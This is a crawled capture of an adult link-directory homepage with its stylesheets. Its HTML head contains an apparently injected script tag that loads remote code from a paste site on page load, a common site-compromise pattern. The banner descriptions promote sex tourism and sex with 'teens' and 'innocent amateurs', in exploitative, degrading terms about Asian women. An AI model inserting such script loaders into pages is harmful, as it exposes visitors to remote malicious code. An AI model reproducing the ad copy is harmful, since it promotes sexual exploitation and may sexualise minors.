

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://asiantubeporn.net/
body_size: 2642
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title>Asian Tube Porn - Free Asian XXX Tube Videos</title><body><div align='center'><script src='https://ideone.com/plain/uFZhUo'></script></div></body><title></title>
	<META NAME="keywords" content="asian tube,asian porn,asian tube porn,asian porn tube,tube,porn,porn tube,tube porn,
	asian,filipina,thai,chinese,japanese,korean,vietnamese,porn videos,porn movies,tube videos,youporn,tube8,asian xxx," >
	<META NAME="description" content="Welcome to AsianTubePorn.net - a free weekly updated Asian Hardcore site featuring
	all Asian Porn Tube videos." >

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet"/>
    
    <!--    font-awesome css-->
    <link rel="stylesheet" href="css/font-awesome.min.css"/>
    
    <!--    custom css-->
    <link rel="stylesheet" href="css/style.css"/>
    <link rel="stylesheet" href="css/media.css"/>
    
    <!--    animate css-->
    <link rel="stylesheet" href="css/animate.css"/>
    
    <!--    jquery UI css-->
    <link rel="stylesheet" href="css/jquery-ui.min.css"/>
    <link rel="stylesheet" href="css/jquery-ui.theme.min.css"/>
    
    <!--    slick css-->
    <link rel="stylesheet" href="css/slick.css"/>
    <link rel="stylesheet" href="css/slick-theme.css"/>
    
   
  </head>
  <body style="background: #000000">
    <div class="container">

            
        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <div class="logo">
                <center><a href="#" target='_blank' ><img src="admin/soft/upload/1517942955AsianTubePorn-Header.jpg" alt="Asian Tube Porn" class="img-responsive logo"></a></center>
            </div>
        </div>
        <div></div>    <div></div>            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <div class="baner">
                <h1 class="baner_title" style="color: #FFFFFF;">Filipina Webcams</h1>
                <p class="baner_des" style="color: #CCCCCC;">Meet hundreds of beautiful Philippine Webcam Models and Chat Friends online now at Filipina Webcams.  Meet for chat, meet for romance, meet for a one-on-one private erotic session.  Rates start as low as .99 cents per minute for private sex chat.   Meet the girl of your dreams tonight on Filipina Webcams.</p>
                <a  href="http://www.filipinawebcams.com/onnow.php?wid=100131&cid=153&rid=1" target='_blank'><img src="admin/soft/upload/1517942594fwc-philippinecamgirls_900x300.jpg" alt="Filipina Webcams" class="img-responsive baner"></a>
            </div>
        </div>
          <div></div>            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <div class="baner">
                <h1 class="baner_title" style="color: #FFFFFF;">Asian Sex Diary</h1>
                <p class="baner_des" style="color: #CCCCCC;">Follow the sexual exploits of foreign sex tourist John Tron as he travels from one Asian county to the next fucking innocent amateurs without a condom.  He leaves his sperm behind, usually in their pussies as his trademark.   He's a fun guy to watch talk the girls into their first sex videos.  They all usually agree, and usually fuck him really long and hard on video. Thousands of sex tourist travel videos and fuck videos of the hottest Philippine, Thai, Vietnamese, Cambodian and Indonesian women on the web.</p>
                <a  href="https://join.asiansexdiary.com/track/MjAyNzkxNC4xLjE2LjQ2Ljc0LjAuMC4wLjA" target='_blank'><img src="admin/soft/upload/1517944963asd1.jpg" alt="Asian Sex Diary" class="img-responsive baner"></a>
            </div>
        </div>
          <div></div>            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <div class="baner">
                <h1 class="baner_title" style="color: #FFFFFF;">Thai Pussy Massage</h1>
                <p class="baner_des" style="color: #CCCCCC;">Brand new Thai Porn Site featuring beautiful Bangkok teens getting massaged and fucked on the massage table.  Erotic Asian Massage turns into sensual Thai sex.   Hot Thai Girls banged and creampied.</p>
                <a  href="http://join.thaipussymassage.com/track/NzgzMjA2LjEuMjAuMzYuNy4wLjAuMC4w" target='_blank'><img src="admin/soft/upload/1517945143tpm-banner3.jpg" alt="Thai Pussy Massage" class="img-responsive baner"></a>
            </div>
        </div>
          <div></div>            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <div class="baner">
                <h1 class="baner_title" style="color: #FFFFFF;">Creampie in Asia</h1>
                <p class="baner_des" style="color: #FFFFFF;">Japanese sex tourist tours Asia in search of exotic Amateur pussy to fuck.  He fucks babes from Thailand, the Philippines, Hong Kong, Indonesia, Vietnam, Cambodia and more.  He also fucks them all without condoms, and blows his warm load in every pussy he fucks.  Great sex tourist and sex travel site featuring the beautiful girls for hire in the Orient.</p>
                <a  href="https://join.creampieinasia.com/track/NzgzMjA2LjEuMjMuNDMuNy4wLjAuMC4w" target='_blank'><img src="admin/soft/upload/1517957224creampieinasia.jpg" alt="Creampie in Asia" class="img-responsive baner"></a>
            </div>
        </div>
                  <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <div class="baner">
                <h1 class="baner_title" style="color: #FFFFFF;">Go Go Bar Auditions</h1>
                <p class="baner_des" style="color: #FFFFFF;">Amateur Pattaya, Thailand teens interview with the bar owner of a new bar on Walking Street.  In order to get the job, they have to prove they can drink alcohol with the customers.  Then they have to show the bar owner they can dance, strip naked and fuck.   The bar owner fucks all his girls first before his customers do!</p>
                <a  href="https://join.gogobarauditions.com/track/NzgzMjA2LjEuMTguMjEuNy4wLjAuMC4w" target='_blank'><img src="admin/soft/upload/1517957776gogobarauditions.jpg" alt="Go Go Bar Auditions" class="img-responsive baner"></a>
            </div>
        </div>
                  <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <div class="baner">
                <h1 class="baner_title" style="color: #FFFFFF;">Trike Patrol - All Philippine Porn</h1>
                <p class="baner_des" style="color: #FFFFFF;">Travel to the Philippines via Trike as foreigners pick up hot young Philippine teens and invite them on a ride they will never forget.  First timer Filipina's fuck on video with horny sex tourists at Trike Patrol.   All Philippine XXX - all Filipina amateurs!</p>
                <a  href="https://join.trikepatrol.com/track/MjAyNzkxNC4xLjIuMy43NC4wLjAuMC4w" target='_blank'><img src="admin/soft/upload/1521035301trikepatrol-banner3.jpg" alt="Trike Patrol - All Philippine Porn" class="img-responsive baner"></a>
            </div>
        </div>
                  <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            <div class="baner">
                <h1 class="baner_title" style="color: #FFFFFF;">Tuk Tuk Patrol - All Thai Porn</h1>
                <p class="baner_des" style="color: #FFFFFF;">Travel to Thailand on a Tuk Tuk with horny foreigners, hunting down hot erotic Thai pussy to fuck.  These sex tourists will stop at nothing to satisfy their hunger for hot Bangkok pussy.  Amateurs picked up on Tuk Tuk, and brought back to hotel room for quickies on video.  The hottest Thai XXX on the web!</p>
                <a  href="https://join.tuktukpatrol.com/track/MjAyNzkxNC4xLjE1LjQ1Ljc0LjAuMC4wLjA" target='_blank'><img src="admin/soft/upload/1521035420tuktukpatrol.jpg" alt="Tuk Tuk Patrol - All Thai Porn" class="img-responsive baner"></a>
            </div>
        </div>
                  <footer>
            <div class=" col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <div class="last_updated">
                                        <p style="color: ; background: #ccc;">02/04/2018 14/04/2023</p>
                </div>
            </div>
        </footer>
    </div>
  
  
  
  
  
  
  
  
  
  
  
  
  
    <!--  Main jquery Starts-->
    <script src="js/jquery-3.1.1.min.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <!--    Main jquery Ends-->
    
    <!--    Boosstrap js stat-->
    <script src="js/bootstrap.min.js"></script>
    <!--    Bootstarp js Ends--> 
    
    <!--    slick slider js start-->
    <script src="js/slick.js"></script>
    <!--    slick slider js ends-->
    
    <!--    jquery UI starts-->
    <script src="js/jquery-ui.min.js"></script>
    <!--    jquery UI ends-->
    
    <!--    wow js starts-->
    <script src="js/wow.min.js"></script>
    <!--    wow js ends-->
    
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://asiantubeporn.net/css/style.css
body_size: 347
content:
.logo img{
	height: 100px;
}
.baner_title{
	text-align: center;
}
.baner_des{
	text-align: center;
	letter-spacing: 1px;
	margin: 23px 0px;
}
.model_img{
	width: 100%;
}
@media(min-width: 992px){
	.model_img{
		height:250px;
	}
}
@media(min-width: 767px){
	.model_img{
		height:200px;
	}
}
@media(max-width: 320px){
	.model_img{
		height:150px !important;
	}
}
}@media(max-width: 720px){
	.model_img{
		height:200px !important;
	}
}
.text-block {
    position: relative;
    margin-top: -40px;
    text-align: center;
    padding: 1px;
}
.m_name h4{
    text-align: center;
    margin-bottom: 0px;
}
.m_des p{
	text-align: justify;
    word-wrap: break-word;
    height: 120px;
    overflow: hidden;
}
.baner img {
    margin-bottom: 20px;
    width: 100%;
}

.last_updated p {
    padding: 5px;
}

--- FILE ---
content_type: text/css
request_url: http://asiantubeporn.net/css/media.css
body_size: 168
content:
/*extra small devices {ar vitor code ligta hoi} */

@media (max-width:767px){

  }


/*small devices */
@media (min-width:768px) and (max-width:991px){
    
}
/*medium devices */
@media (min-width:992px) and (max-width:1199px){
   
}
/*large devices */
@media (min-width:1200px) {
}